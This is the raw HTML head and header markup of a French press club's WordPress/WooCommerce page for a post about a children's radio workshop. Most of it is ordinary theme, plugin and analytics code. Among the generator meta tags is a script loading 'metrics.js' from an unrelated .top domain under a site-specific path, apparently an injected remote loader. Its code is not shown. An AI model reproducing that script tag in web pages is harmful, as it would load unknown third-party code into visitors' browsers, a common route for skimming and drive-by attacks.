<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.clubdelapresse30.fr/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20251121" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20251121" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "4b9bca5174"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php";
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20251121" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/posts/32834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel='shortlink' href='https://www.clubdelapresse30.fr/?p=32834' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Fradio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clubdelapresse30.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clubdelapresse30.fr%2Fradio-sommieres-organise-un-stage-radio-les-27-et-28-octobre-pour-les-9-13-ans%2F&#038;format=xml" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.166.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style></head>
<body class="wp-singular post-template-default single single-post postid-32834 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7 elementor-page-36241 elementor-page-31780">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
